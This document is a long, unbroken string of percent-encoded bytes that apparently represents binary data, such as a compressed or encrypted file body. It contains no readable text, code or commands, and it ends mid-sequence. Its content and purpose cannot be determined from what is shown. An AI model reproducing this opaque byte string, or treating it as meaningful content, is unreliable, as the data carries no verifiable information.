B%C5%FE%2C%A0b%21X%01%143%22%1F%9E.%3C%95U-%18Z%40B%AD%12h%B1%F1%0A%CB%CD%C7%16%27%5DjL%7Fe%CB%FB%14%FC1%D0%86Wa%97bh%28%E4%D4%EF%BA%7F%10%D1d%94%A7%FD%F5%CD%07%FA%A82%C2%D2%13%95%F5%2A%DAv%AF%D6%BA%5BIjVXL%0E%F2%F7%C7%EB%93u%A6%80%95%16%D1%DB%27%B2%88%94%E6%24%23%1Fx%C7%15p.%90%CB%F4%B1%B2EG%12U%16XB%F7h%B8f%CCx5%F5K%BF.%9F%3C%9F%3F%EA%26%CA+%3B%F7bw%1Dc%3ADO%B6%8F%5C%3F%D1%3A%93%8B%1Bm%A6%C7%D5%A8%DE%9F%AB%EB%12%E5b%FB%CA%94%DA6%D7%BE%BE%967J%D4%C7+%8D%F7%C6%E8%7CT%AC%F9%B4%C0%D4%F1%EB%8FF%DEA%E2-%7D%D7n%F5%0A%D3%E0%2B%DA%09PV%A0%A7m%10%5B%E8i%D9%8E%9E%EC%BD%19aW%3FQ%2CF%3C%9E%0E%AD%DCj%DBC8m%DC%5D%9F%DFlT%0C0%8D%CB%CA%D82%BC%C4%05%F9%CE%B4%C4%06%98d%FC%EABXee%DF%FA_%84%B4%C7%B2M%5EE%19Hll8V%0B%01%8C%E8%F7%B4%9F%C5%7C%C2J%BCd%24Q%F4%2A%11%CA%80%EA%EB%FD%F5H%11%0EK%3E%90%18%11i%A7H%F1%BFc%CB%26%D5%C4%F2%89%E6%04%93e%0B%ED%9D%AF%23%08%13%B3%D1%2A%0B%99%81%BE%10%CC%3Ad%29%0B8O6%EE%E5%B7%17%08c%1F%C5%D7Kk%EB%A6%8B6%D2%3F%B5%10%3C%F4%29%2F%03.%26%1C%8Dz%9BfzJ%85z%1F%E9%F3%84%A9%C39hqW%9F%DD%C6%A8%AD%C1%8B%05%27L%B5%C0%C3%16%C5%DA%E3-%1F%A0a%FBi%C9tB%A5%CC%8F%F5%B7%EF%85%89%C9q%CA%DA%C0l%5E%89%9FTN%84%D6%DA%89HZ%DFCA%C2S%DD%19%0C%D1%DD%FC%EB%D2m%02%0B%D1%DD%9A%CF%DF1U2%98%800%22P%D6Q%F9%ED%2Be%0FZ%2B%E9%EF%C1%89caa%A5%C9i%27%18%60%3F-%15%9B%D8%F0%95%B8%3D%C8%14K%A5%BB%AC%0F%8B%7E%40%5D%3Aw%B0C%3F4_%02%B2%0BK%A4%82%CD%01%7E%0F%3D%B5%10%3E%81m%85f%9A%A2%E3%82%FD%2B%03%D9%BC%D9U%91%5E0%F2q%CD%06%2B%8A9%D4C%93%EF%25%99%B7%02%F4%ED%10m%CD%B1%CC%3C%0E%3C%CE%AF%BB%5D%10%0C%FD%B1.%07%E9%D4%EEA%292F%E5K%ED%01%7E%F4%9E%93%E43%16%956%A8%E7%CB%FA%EB%BB%24%C2+k%88%CE%0A%A6%16%DA%A9HM%B8%92%AB%8F%04%14%A9%F0%A7%27%E4%9An%DF%12t%AD7%99%2B%1D%93%DC%0E%D6%B6%BAc%5BDy%06%DB%5C%9B%5C%24%25%AB%98%FA%8F%83%09%C9%60%9B%DA%C2%F2%E9qg%93%88%A4%16-%5Cl%0C%C9+K%C5%F8%3D%CCr%9D%2F%3DX%5C%C5%F8f%13%1E%CA%10R%C8%8A%E5%24%A4%40%85_U%DF%5D%BF%00T%83%03%24%21%FEHF%FC%22%D0%3EH%3B%3E%A9%E3%8D%89%2A%08%CE%09%DC%B8%1A%87%B0%C9cT%E5%84%2Cr%EA%E3Py%B2%DEm%CA%BE%22%F2k%C2%A5%94%E3%90%D1%2C%F2%92%1E%9AS%19%93%2F%CA%A1%11%B7%B3%EE%3D%DC%3Ca%2C%EC-%3CZr%D0%B6%D5t%AC%29%F3_%87g%CD%A6%17%0Fx%A7uW%ADM%9C%AA%05v%07-%FA%E8%1E%F42%85%93%81%BD%DD%81%982%11%0D%DD%00%E4%B3%7F%E1%80%7C%C6%16%8D%D2%40%9C%F8%05%27mp%0Ee%C4C%A2l%F5%D7%FDDj%40%D5%D9%F2R%A7%DD%8F%E94C%0Da%AC%AD%A4%40%FF%80%2F%F4W%E8G%22%D5%D8%E8%40j%C5%BE%23%F8%A7%E6%C8hV%F6%C6%93%14%9E%16%F4%D2%D5%26%D21W%DCbwC%5E%E7Z%F8%F4%A9_G%E3%3F%F2%C8%E2D%93.%FC%B0c%2A%FB%3E%C8%89J%E0%CD%3D%EA%11%89%29J8%A5%1E%AC%8F5%7D%8C%7DK%AF%DFb%13%B5%AC%BD%F0%CE%A0%99%3A%8E%9BC%85%3E%C6Y%3A%BF%13%C9%1D%86%C8%E7A%A1%A9%B3%9AF%BF%1D%BE%C9%B3%C3%D6%D8%1D%25%08%25N%60%81%EB%7F%FE%B1%E4O%7D%FC%B1%08%BD%E1%1B%215%E5%E7%C1%E1E%BC%C7%C40%DD%B3%0Fj%28%3F%03%D7%02%CA%05I%C1%91%80%81%0D%07Q%B9%3D%15%8C%0C%AB%0F%95%CE%C1%F6.6e%7C%1E%BF%10o%5D%B2%11%BA1%DB%E7%F3%F1%AA%FB%21%C0sB%90%F3E%B3v%A2R%E0K%B3%9AR%E9C%93%C3iO%C8%EEg%2Bl%0E%8C%D0%FF%60%90%40%B4%A4%80%FD%C8%B3%2F%C5K%92%CBl%ED%2AxC%5E%9E%13%E1W%A1qrX%D6%E0%09+%F5%82%8C%18%BC%14%BB%F9%DB%E3%9A%17%E8%EB%B1v%EF%BFK%A7%5E%DB%7Cf%256%BA%7E%FE%B1%D6%E5%90%7F%BA%27%C2%28%02O5%14%7EM%1D8%0E%D0%B5%CC%FC%994%A7%87%D0f%B4%ECL%CB%DC%3A%5B%0B%03z%A0%F8%24%22%1D%BF%28%D4.%BA%07%B2%99%B9%9Cl%D1l%C5%3E%22%EDM%0C%FC%A9N%BBX%A2%5D%E91%A4%EB%DB%A2%C5%E7%D4c%E0%5D%C4%15Z%A5%98%02y%C2%C0%A2%EAq%90Ym%91O%E6s%FE%22z0%ECs%88%C16J%1E%3C%8C%60%40T%D8%D1%C8Q%AF%0Dk%5D%CA%06%F3%CB%A7Wi%B3%E5%F4%ED%0B%9D%F9%7BLW%D7%26%FF%9C%D1%D6%2B%10%2B%F1%23%FC%AB7%9D%07%7D%F4%FA%87%DC%E39%A2%2F%99%3E%18%22%29s%8D8qb%E2%8E%28%F3%A4%AD%D5%99%CB%7B%8D%80+vs%2C%BEF%7B%E1%1EjgQ%FB%E8%BA%AE%0C%8C%02AD%EB%FA%F2%F9%60lB%C9%9F%10%DB%FB%27%15%CB%7F%A3%ED%07%0A%B9%EA%F1%DD%D3%EA%8DC%CCp0%3D%83%EF%1B%E3e%E4%80%12%5D%CE%A5%7FP%98kf%AF%A9Ug%27%0D8%27EU%86%3B%C8%09bE.%9A56A%F5%B5%819%BCHS%23%05%0F%22%7C-%85%9ENk%AD%03%E1%83%C5%82%8F%D0%95%E6%25%0F%ABzR%F5%25%8C%9B%C1J%8B%CF%04%97%7D%C1%0C%B2Q%9A%85%0D%3D%01%AF%AE%3AJ%14%0Bh%C0%DB%8D%C3%C7%A1%D4%1E%8B%F7%2C%60%A0+%AAG%AD2%ED%17%D9%7E%EB%95%00%97hF%B9%99%7B%AEWv%F2%F1bC%09%D7%A2%8DL%FE%0CtK%DD%7E%C3%7E%16%2AL%EE%16C%E6%CB%8FM%03%07%8BS%C7%B5%A8%D0%9A%E1.9%88%21a%DDj%3B%81%F5%8F%FE%FB%BDC%7C%036%2C9%C9%00%B0%98%98%AC%FE%3E%5E%CC%06%28U%05TOe%B0k%B2%CA-%88%E0%D9%06%C4%F0%D7%29%3A%91%15%FE%AB%0C1n%5D%D3%25f%A6%F9OA%D1%C8%BD%CD%22%99%18%BA%F0%D4%8Es%13%DF%B5%FAlA%BF%C2L%C6%8C%F8%A8%18A%A1%AC%CC%27%8B%1E%21%12%89h%3C%8D%EFP%A9%DD%97%EC%1E%1F%1E%87%DAU%8B%0Bb%AF%FB%09GW%81%AC%A2%AE%EBI%89%A3%99%08R%CF%1E%F3At%FER27q%FE%E9G%23xo%2A%0D%94%D1%00%FB%DCk%CFG%94a%DDp%B8%EEZ%88%CD%15X%21v%0B%2F%D9m4%BD%12%FB%5B%1E%DC%F9%B9%CAr%81y%05%7E%94%F4%02k%82%3A%C1%3E%92%D4%F7%93%CDS%BB-%04%BBz%D2%BEM%E6%C8%89%81%81%E1%89%E9%2F%60O%AB%E4BZ%005%07jC%B2%EE%17L%99%ABe%2Fu%7F%3E%A7%CBn%CC%C3%D7%22%D0%E2%F3%ED%EC%C4%DE%CFD%CAG%CA%F6%01%98%80%A0B%F59%08%97%ED%24%C9d%E84%8Ay%1E%9BY%F0%97%E7%CE%9B%DFmS%C1%CD%94%08%BF%DE%2A%A1r%B0%BA%1BN%C7c%00%BFL%09%1C%18j%3AuJ%BBF%FF%AEu7%F5%1F%2F%F2%BCdy%26%23%C3d%0C%BD+%D5%87AC%15%8C%A2%E5%D7%BDe%3A5%AEn%17ss%EE%7D%25%F9%F9%F6%88vG%B5%DAGV%BA%7CkMa%CEV1%C3%26%2B%FD%19%90%AE%7Cf%C3%C7%0C%10%E2%AF%C4%C7%99O%E9a%DF%8D%BE%18%9F%5C%A1%F5%DF%95K%19%DE%1C%9Er%CB%1D%5B%978%E0%25%87%C4%82A%3B%DA%E6%A42mv%7C%F9b%A8%AA%A6O%DA%3E%BD%E8Y%7FD%CC%26%9A%F7%24%F0%C9%9E%E2%1C%0AS7%E0%DD%A5%AD%ED%ACvh%C9E%D9T%26%16%7D%E7%BFOQ%B2%09%8F%EE%AA%B1A%E9%F4%C4%3C%9B%EB%EF%2C%95%98%7B%1C%E85%18%06%F9%19%BF%8D%1B%81%0D%A2%F6%F4X4%BE%89%EDS%F7%F3%B3%14%92%5E%8C%FB3.%0BG%EAD%8A%92%0D%10E%F2%11jWK%86UD%D80i%02%11K%FE%08%F3%0C%CE%E5z%94Z%3E%A7%1C%7D%9F%98%DD%3E%8C%2F%3F%0F%C4%AE%8E%29%2C%9A-%B5%D6%16%B0%B5%EE%88%C7B%BEq%F4%DC%93U0%CA%F7%D4%AC%1D4zb%95%80%16%D1%8D%EBk4%25%CC2%F5kw%E7%3F%02ax%D7X%80%02%04%8CW%19q%F3%C0%B9%FD%8A%5C%E8%A4%AB0%7CjR%DC%BBf%B88%F6%1A%2A%E6%06%19%EE%E0%0E%8E%3F%A0%07%F5%97U%EDR%EF%89%85%F4%81%EF%2F%F9%A9%9Ak%F7%DEsV%7F%C9%8C%2B4%CF%ABP%A7%CEGz%BF%BD%E5%60Di%B5%04T%94%1FH%DAF%3B%26%17%D5%0A%A3%B3%F7%AAwI%D8Gg%3C%8D%EE%9D%B7%EB%D3%C6%3AE%A0%8C%AB%26%A2%B5%DEs%FA%C2%C2%B4%07r%BA%D3o%CB%93%D9%D2%D9%80%A4%3F%03k%D6%60%81%EA0Y%3D%C0%0Cc%FC%80%A3%AE%FB2%C2%88%94%C5T%B5E%DBG%ED%A9%F3l%3F%9F%5D%24%9A%CA%D6%B3%FC%99%F8o%82%BB%DE3%BB%C5%B4%97%C6a%83%08%EB%EB%E8%18%BF%DE%9F%DBd%F6%A0%08%E7hDjY%9BjA%FD%F3%B6%DFq%FD%22%B2T%D2%B0%89%D4%EB%CA%23%25%A8%F3%EB%FC%40t%D7%5D.%E1%A7%40%7CZ%90%5CO%F5%7F%7D%29%AE%DEd%02%7DLg6%9A%BA%F0e%D8cD%B9_%3Dr%B1iA%81z%F8%BEV%B4%DB%01e%05K%F0%9BR%2FO%D3%EB%E2%A93%EASOTt%DFi%D6%DAW%C2_%B5%A7U%5C%5C%96%8B%F4i%E2e%D8WEP_%8C%F6%8A%F6%23%0A%FA%831g_%F9%F0%B0%0D_%09%AA%9B%BF%C6%F7%08%FA%D4%CD%E3%98%1D%ED%FEgpMu%86%C8i%0F%EF%112%08%AF%A4%D1%87wwY%1BU%E8%A9%16%91%3D%5C%DALxC%EE0p%9Ai%1A1%ED%5Bb%CB%F8%C9%E8%88%D3%1B%7E%CA%9C%9A%C6%DE%EC%C93%DD%ED%F9%7C-%97%AC%3D%D8%A2%AA5%248%9A%9E%12%5B%9C%28%C5Ny%0D%D7%1F%0C%B9%B5%AFl%7D..%14%7C%60%9C%26%F9%EC%C71%23%EF%CC%D8d%5D%7Bq%5B%D4PUu%1F%A8%DA%D7YuhB%9F%8A%1C%E6%15%C6%DDI%06%BB%3E%EA%60A%F3%C1%9E%B1%FC%F9V%29z%DCf%85%FCK%A85%CCF%0C.%93%A6%1E%7C%D7%8D%E9%15%27%BE%DC%9D%15%1B%80%1F%E4%1A.qM8%1C%D9%9A%FD%0E%1Fo%CE%07T%60%C4%A6%FE%2A%CB%07%0B%25%95mly%B1%86%29d%3E%9C%1D%B66%EAs4%EA%FE%88%2F%8Bko%C3%853%BDg%B5%22%91%9D%9D%C2S%8Ap%3FL%CF%01%94%B7%2F%EF%00%A4Sw%151%E3%CD%ADy%81%2B%09%1C%93%E52%A1H%DC%7D%7BZTTL%FC%D2%CC%9F%AD%2C%03%A4%A08%7FU%C8p%88%BA%B8+%08yx%B7%D1%DD%3D%19%98%A6%9D%E6%7E%3B%CD%BDj%EB%A48%22%1E%07%FE%BE%F1%06%24%19%CF%FD%CA%A67%A0%B0%973%FCfp%0B%D4%7Fhf%B3%5E%BF1%95%7F%90%DB%27vC%1F%B9%9D%BBkW%15%19a%7B5%0A%DBy%07t%ED%E6%B3%0E%CE%98%1E%DCw%7DPfi%D32%D9%9BF%BC%B6%DFsy%09W%D1%FE%E9zj%C7C%CE%A8%0C%95%7B%14%7Bh%F9%A3n%AD%D0%DC%3DG%2FlP%7F%08%F1%C2%DF3D%26%83%BC%97%8C%103%88z%B3K%99%93%3F%14%0Dk%C8%BBhx%7E%EEOs%3AB%AA8%87%85%A6%01uq%AB-%EA%85%ABm%E1%C3%14%C91%85%08%B5%DF7%FE%2C%89-%EE%5E%AAp%2F%29x%60%D6CMDw%BE%B5I%17%7F%84%83%3D%29%C8x+%2A%DC2%3A%3C%D4%AE%8F%C2%AF%E5%1B%7E%EB%15%D3W%9D%D8%EF%2F.%148F%7Fq%1E%BAsu_%B3%F0%8B%E6%E0%FDV%25%3A%DDzn%C0%CFD%11%CD%F2w%F3%2B%29%18%9C%2A%FD%8D%E8%E7%F9%10%A0%A9%E59%A5L%D7%7Bo%9E%C2%A2%2AP%95W%CE%8Dy%12%7C%3F%98v%EF%E6%AD%FA+%8E3%28p%A8%13-%9F%E5%8C%A4%DA%21%C5%DE%40%3B%03%B4%F6%AF%CC%A9H%BB%BC%E9%AB%0A8%9D%FF%EA%0F%B4%23L%8C%A2%5B%F3%81%89%04%9A5v%E3%11%F1+%A4%D2%3B%D3%10T%B6h_E%92%1E%0E%18%91%DA%FB%FD%D82m%CAH%28k4%CA%BB%B4%C9%BB%C88E%88%06%D2%FC%F9%5D%BF%E3J%BC%C6%AD%21o%EE%2F%CA%AF4e%A8V%E83.%9A%7B%BB%8A%DB%F0%8E%26%FD%25%E0%7B%27%7B%1B.%91%AD%B8%A0%AF%DD%A79-%E7B%EDw%D5%BA%7B%B1%85i%BC%9C%1A%B4K%19X%AE%15%7E%8C%B7a%0DS3%DFR%B8C%97_s%B8%90%19%DA%E3M%0B%26%7F%E7%25%83%1E%18L%F9R%CA%FD%D6%9Et%9Ct%7E+%BC%8A%F0%0C%3E%3E%3B%1D%E5%9E%8D9%0E%85%98%E0%07%CE%04L%89%12_%A4%B6%E7%B3%08%C7-%0C%D3%D3%9E%D7%E8g%A4%DC%07%1C%0C4%09%8Ai%A7ry%9A%7BFlT%0B%5E%9B%D9%85%E2%82%7DK%98%B8%ED%0D%E6%07%FD9%04%9E%F6K%14Q2KX%AB%C75%92%C5%94%EB%95mG%96U%91%15%7C%3A%08%04%22%A8%12%A82%07%F9p%7C%A9%A6%A3%BCn%FEX%F6b%7BB%C8%E8%EB%3D%98%FC%0E%2B%15n%B1W%83Z%C4%3A%E9%9B%DF%BD%97%3E%F3%02%F99%0Eh%9En%C6%BB%E0%8C%F4%D0%B7%24%DE%E5%E3zy%E8%09%D1%0F1%91%F0%00p%E54%12%28%18%F2%852%2F%B6L%9Ev%EA%D8%03Q%96v%FA%DEE-%17%BF%AF%09V%9Fp%C0%1Ea5i%96%FAu%BC%B4%16%29k%8FM%05R%B1%95%FFM%B0cQk%3D%AA%BD0Q%3Ch%B1%EDG%81%3F%5BZ%BClD%97Z%D6v%BB%B6%27%86%2B%60%7C%D9%F5%A2%D4%19%1F%5E%D75%153%C8%BD%C54%E1%A8%2Ae%F3%DAW%C7%CA%99%01%A8%24%DFs%3F%80%28%A1p%3C%DC%1E%5B%FCU%C7%C1Y%80%AA%A1%AB%F0I%A8%B5%2B%10V%AF%DD%1Ee%EB%FA%2C_%1Fgq%15%89f%99%A2%D0.S%3F%5E%9F%CE%406%AF4%FF%7E%CC%81%EB%F9oL%80%B9%5D%22%0B%05bE%22%AD%DC%E1%AD%A2l%C7%D2Q%2Fr%90aN%01%8D%FB%FDQ%3E%DF%CC%CE%00%BE%DA%F6%AD%CA%AF%14%25o%FA7%89%AC%D8%C4%C0%3E%E2%FB%A3%F9n%D5%FA%BD%3BO%C91%7C%D2%CBeM%5CP%C8C%E0%89%17%5B%2F%E34O%7D%10s%2C%23g%0B%7D%86%EAE%DE%DC%EA%E5%1A4h9%17%EF%1B%FC%C3%5EJ%8C%82%9FC%B8%7B%E7Iy%DF%FC%B2%98%F2%13%CA%DC%AD%2F%B9eo%C0%A2%F3U%1B%99%C1Dp%A5%A7lG%DE%05%04%3E%847%B6%E8%B0G%BA%9D%7BE%F4nE%E48%01%B7%DC%B0%F3%A3%25%C2%F3%8B%D4%E0%0B1Z%F7%0Fv%BE%DB%C7%FDv%EA%B2%97o%ACy%84%DE%8CUje%9B%CB%F1%04Re%D5%A7O%C6%F87%C8%AD%02L%9E%DC%ED%7D%2A%2F.%F2%CC%DA%A4%C9%ED%28%F9%92%2Ff%3Cv%14%23%96E%CEN%C1%7E%81%1D%A4%ED%05%C9%24%04RD%24%CD%3AJ%B8%C9%D8%0F%9E4%E2%09%04V%B2%F5v%FC%C9%17%8B%10%2C%F2%FE%F9%94%2F%F7%C9%0B%8Eg%15V%CC%AFE%C1%0F%D7%AA%8DT%B5%2A%0A4%88%85k%EC%84%F9K%01YT%A3%B5%9B%81B%DE%04%0E%08n%19%19%7D%F7%03%A5%DB%AC%9E%CD-%0D_%FB3%8D%09z%80%92s%3Bx%EE%AD%C0%CC0%02%C9%D7%0E%7Bf%F9%93%2Cq9%B8%85%FDaD%9E%0F%BB%A8%00+MX%7E%95%60%92%219%A5%2A%B3%CE%B4%98%C7R%8CI%8E%D6%D3%3EJ%94%B9%89%3D%A5C%FD%BERA%81%CF%89%FD%FC%F9%06%3D%92m%93B%29%D7%B6J%14%BA%EA%D2%1F%14BY%DB%FF%23%BB7%13%91%19N%C7%03%40%FD%C8%E8%1F%F0%EF%60%BE%B4%1C%9F%23%EB%2C%E2%8D%5B%25%B7%8F%CBf%0F%40nh%C3%03%7Ft%E7%0A%EA%27k%AE%0B%EDIU%BC%0EWr%21%1F%96HT%A9qb%C7%08%D4O5_%0F%11o%82%B7Gn%F3%3F7%24%F1%7E4zG%E8%E9Q_O%C2%9C%98%C5%1F%0D%0AY%E2%27L%82%9D%D0%DER%A5%B2b%02%DC%2AN%FC%11%28%1B9%24l%7F%A5%A9d%D9%19%FE%AB%0D%1B%91%CC%88%7F%FA%B0%0FT%3B%3D%02%EE%86%EC%C2%BAm6%95%02%95%B9%03%2A%2C%EF%826LO%C3y33%F1%B2%0AL%86%06%A7%E9%DE%DC%08%95%60%C4%B4%DD%91A%09%0BY%CDO%BB-%DA%F64%BA%3A%CE%C7%81%97%BA%1F%AD%B9%60%96%F3%84V%BA%19%D3%EE%96%AB%90%97%BC%7E%86%27OT%2F%AE%E9%BA%EB%EB2P%7E%F7udfd%A3R%E4%7Bg%40I%A3%DC%A6kF%85%E2%1F%FF%FCl%13%F1%E9k+%92%90%D0%AA%FF%E7t%DD%DBWy%CAb%DEV%DD%DF%3F%DA%8A%D3%FA%5B%1A%00%E1AJ%7D5%FD%0F%3E%E18%F6%EE%14r%23%92%F6%C38%B7T%18%FFV%AB%9F%17%BF%8B%7DU%F8%EE%87%80%9E%F5%E1FX%3Br%01%19%D6e%CF%F3R%3F%16%91%D7%83%E5%C5%19u%88%9F%22%FA%3B%B4%BFx%B1%1B%3A%86%8F%E3%7B%7E%DA%2F%99n%81%8D1+%AA%C6%2C%5C%E8IkA%96%FC%14S%A9%0D%2C%D0%D0Yr%2F%09%B5%9B%AF.%BB%F0q%99%9C%15%A0D%3C%9E%7C%E85U%0B4%9D%05%8E%88%0D%603S%CCI+%BC6%FF%87%CD%AD%25%23%BD%ACE%DF4Cx%F6%B3%7B%9Dz%87%C1ov%05H%21%D3%3E%25%9Bk%7D%01%D3%DF%EE%F3%8AEQ6%D3%A5%5B%8D%BC%C7%3E%AEE%E14E%A1%90%07%8A%1E%AC%FC%28%09%40_n%F0A%21%E3%FC0%E4%94%40%C1%C8%EB%A0%D8%C3%26%BD2%D7%A6%CF%F8%D2%F7%C7.%E3%89%E7V%AC%A1%D4%E16%EE%3A%BF%040%93%5D4%BA%AC%1D0%84%05%2C%ED%D61%F7%88_%A2X%5E%0C%19%90%7F%A5%7B5%C7%19%21%99e%3C%22%A8S%C1%FD%BA%FF%2A%FE%280n%220N-%B1pM%1F%9E%1D%1B%E3%3F%B3%ECBI%8D%24U%84%80%5D%FA%E4%D6%1FJ%ED%B1%05%2Fk%5E%2C%F22%88I%D7%24%C9%24%D7C%D3%86%02%D9%40%90y%82b_%0F%CD%B8%19hB%D5%5EG%8D%24cp%3A%02k%7E%01%1D%C8%FD%CC%0E%AEy%08%C9%C7%A8%C1d%97I%E7%84a%FA%CD%D1%29%BCD9D%93%1A_%F3%08%05zFs%E3%95%60eE%91K%1F%DD%97%3F%91%BE%1F%B9%D1%84O%CA%CB%CE%91%D2%F7%B4%7D%CA%87%04%1B%F2%AC%CE%A8%0FB%7E7%E1%C8%91%BB%9D%1D%40%ADBy%5DkT%D6%97%3C%28%A86%96%C3%DC%B1%FC%F0%93%03%23oB%DB%E2%82d%FC%27%10%81%D8%A8E%97%B5%3F%EDQ%1BC%B7B%7EW%D7%E3%E49v%D3%26Q%12%80X%D70%08%F1r%9C%F1%22V%17%D9%CB%CE%3DY%24%D8%AA%DF%5D%3F%D1%B2%E3%D4%C9%F6%E1%00%83%5EGU%5C%F0%CD%B6%B7%8A%3DE%B8%7F%D6m%12%DBa%13%9E%E6%FE%3Cou%FC8%27l%FE%1046%8E%60%0DTm%F0%00%E2L%D0%09%BF%E7X%C1e%F4%99%23%DB%2C%EC%DE2E%D2D%88p%21%7C%7F.%19%C0%7E%C7%98%80%A3%F5%FD0%BA%90%E0%12%07%C9f%89%A2%24K%B1%24L%BE%F4%BF%C1%3B5%01%FCy%D1%B9A%17%FF%08o+%C2%03e%3D%1D%F8%2A%AEd%DA%28%F0%9B%16%5C%A6X%5C%7D%B5%1F%2C.c%FB74%09%8B%87%92Z%B2P%99%B0L%AA%25v%ACD%1A%C2h%9C%0EV%D7%EA%B8%84%5B%E7%7Ek%22m%89x%0D%D6%C5%E0%88E%28%2C%5D%AD%A9%94%F4%B6%073%AA%C8%D9%C3%04P%CA%B8%1B%FD%CB%FE%D1%29%0E%C3%126%5ES%17Lz%E4%EDx%A1k.R%16%A4%DE%D1rcWh%5D%E6%0C%98-%F08%CDKqX%FC%0D%AB9%B6Sqq%22_%97n%F3i%E1%D5%8B%0D%A7B%2F%AB-%3D%C6%9E%7B%23n%BEm%AE%0B%E2%E1%2F%BC%CD%A6%F2%AB%3D%7C%98%28%5D%2F%D6%1B0%F7%FAg%C4U%0D%E8B%26g%DC%92%40C%F31i%98%9E%B1%D0%90%E64%14w%2F%09%8Ar%2BNdD%EF%7BN%EF%8A%3D%E7Z%E7%E6%F1Y%9A%7F%152%E6%BE%28%84%EB%A7B%DB%F7%F4V%D5_%F4%FC%B9%A3%FA%F3%28%27%E1%AB%14dsc%B4%BD2%22%DD%17%27%F2%FA%1A%86b%B9c3%AE%BF%AErH%C4%D6H%B9%A7%24b%1D%7F%87%D2%83%7E%25%E1%BEa%5E%90%05%C7%AB%F7H%97u%8Fwt%FB%C6%F8%90%87%08%F0FUb%99E%8AB4h%AF%BA%7C%8D%22%21D%E5P%D0%B9%99%3E%FB%3A%89%F1%D1%0B%C8%B64WZj%A4%DA%D1%19%190%83up%81%CE%C6%B7%E6%D9%8Bf%C1N%08%27%05%21%AC%17d%C6%C9%DD%93%D3%B1q%EBc%EEh%3Ck%7C%E9%A7%0C%DC%5D%EC%AE%7F%80m44%ACC%08%C9%E8%1A%D7%DA%24%3E%B8O%18%BF4%3DW%2F%FA%A8%88%DF%B1%06%2A%11%D5%3B%04%D5%B1d%29%00h%E9w%CEb%11%EF%8Fb%5BO%0DX%80%C2%B8%A9%92G%ABq%B3%29%FEvJn%21%60%02%08q3V%C6%7C+%CC%1E%8D%00%A3%9A%DD%196%14m%60x8I%7C%F4z%8BOe%99%05%E4%01%2F%A7xs%EA%3F%D2%B7%F7.%CB%C7%A8M%F1%ED%5B%A6%F0%9D%F6%8FK%F8%218%CCoV%D9%29H%A6%A2%2Cx%A3%CA%08%13%11%2C%99%3FXS%B0V%15%83%F9r%C8%9E%8EF%976%AD%C1%EF%D4w%81l%7E%0E%C09%AF%7F%02%0F%B59%3A%B6k%9C%8D%85%81%D1%27%BF%B4%A8%E7%C1%CA%E8%88%BE%00%0ApU2%EC%C4%DB%26%AA%9F%3D%BA%5C%1Bv%B9%0F%1D%84qN%0A%05%8C%60g%0E%95%BF%B9%17%2BU%A6%5DQ%F5%AA%2B%DA%28%EDL%E2W%07%AF%3E%FA%EB%1Eo%81c0J%DFOO%60%93%9A%2C%8F%82%CFi%18l%7F%15%D6%0C%E4%EE%07%93k%F5%86Rxm%FE2Uq%05%CD%B3%98B%22%BBs%9Ft%A56_%7CSEzU%D0%DE%D5%9C%D3M%CD%26%7BV%BFS%A4%5C%2Cqf%24%0EX%A6%5C%D2%BE%84%A5%29%AE%7EH%F3c%A70%DE%ED%D1%9C%5D%8C%83%01G%83D%89%3B%86%8C%10%CEh%8C%DF1%A0%3A%0D%3C2%A5%DF%8As%7F%D8q%8D%06%3F%89%CD%AF%9D%86%5E%0A9%A2V5%00%ACl%FD%C2%8A%7EE+%8A%CF0%A0%06F%C7%9B%0D%D7%A6_%259%0CJ%5B%CBR%8A%D8%B2%AA%1B%B5%F9C%949mH%07%FC%ECt%AD%84%B2%D4%C4%B6%81%A6X%28%09%90%7C%01%D8%C3%25s%DA%89%D8%3C%FFh%CC%BEkl%83%C5%A5%FAE%1D%2C%93H-%1B%F7%1BD%5E%CD%F7%CD%CEOh%84%93%CE%21%1D%26%A7%D8Q%BA%8AI%5D%11%98Bn%97%F8%96%85%BA%AB%E5%AB%C2%C0%D2%90%F7%10%E3l+%3C%DA%D7%AB%C2%E7s%B9%04%3F%1B%5D%FE%3A%3ET%AF%23%FA%8B%B3%F9%97%0FTY%E3%9F%A5%2C%D4%D0jv%00%0Dp%9BL%B4I%BA%9B9o%10%25%3F%E7%97%02%83%0F%90%811%A0%B3%FDdx%DD%A9%07%89%A6%9E%8C%2A%BE%EC%16%D7%5E%00%C6%06%FB%F8%3EG%9A%29%EC%AE%ACJ%CBa%BC%F8P%EB%2F%E0%05%7C%B6%AB%7F%84b%C4%21%2B%B3%CF%FD%0A%09%E8%D5%D3%BAkg%C6%14%A1%945%FD%E3%08%B4%DA%AB%DC%81%C4%16K%93%F2%87X%96%C5%12%FC%EB%FE%96%3C%D2%07Ze%E1%D9%0Dsi%9C%EAFO%CF%8A%B9%D9%3E%FB%D2%F5-P%E8%21%A8nN%80%C1%A2%EC%5Cv9%AB%AE%8E%28%A4%D3%E0%EBs%FA%8D%BF%BEM%9CA%92%EF%B7%F9%81%07%B7%EF9%A9%ED%CCy%C7%E4%80Q%3A%D0%D6f%C7%C7%13n%3A%90+%1D%92%95%D0%5DD%A1y%B0%F4F%F9%9C%E5%7Co9t%AE%3B%FC%00B%A7%7Bos%00%AC%BA%1B%FE%9B%99j%D9%C8%AD%CF%DF%99%C9%FD%A3%B1+w%3D%C2%28%B3%E5%AElvC%C2%D3%BBM%2C%EEfQ%7B%A3%C8%B9%D6%B7%B6%BC%C5%BB%AF%C8%AE%2BP9%C0A%ABi%26%B4%DEF%BA%C0%C6H%A0%E7K%CF%0E_%E4O%99%BC%FF%2A%DB%D1%96R%B1a%EC%C0%C7%05%A7%7C%A4%951%2B%3FI%81o%C9E%86%A2k%7D%D7%BB%29%00%F1%01%F6R%FCfj%FF%EB%5B%D8rk%83%94%BDe%EA%F4%82%25%A5%ADR%21%95%BD%16%BE%F2%B7%07-%3D%B4%24%0EG%82%7D%3C%D5MOy%A3PY%B6%C1%950%2C%16%F1%9B%8B%9A%BE%BD%A0%0AEa%5Cn%A4KS%3E%E1%80O%EC%FDP%ED%BB%7BA%A7%A7%920K%B0%D9%0B.%B4z%C4yq%7D1e%5C%98X%F3d%AE%C9%E8I%E8_9%F2%FA%B2%FEN%AA%B0%9C%3F%9C%92%8D%C6%19%EC%BA%DBW%2Fi%17x%E1%DA%E1I%5C%25TG%0A%0E%90%AF%E2%81%ADO%7D%98be6%A7%BF%9B%A6%5Ch%02%AD%AA%01%5D%E7%D8%1B%E4%B7%1F%CC%B93%BD%0B%CD%F1%3A%03%D5%9D%15lyE%891%DA%7C%A1s%F3%BF%92B%99%AD%05%98%CB%C1%CE_%A1%F4P%E721L%88%23%7BKA%C6%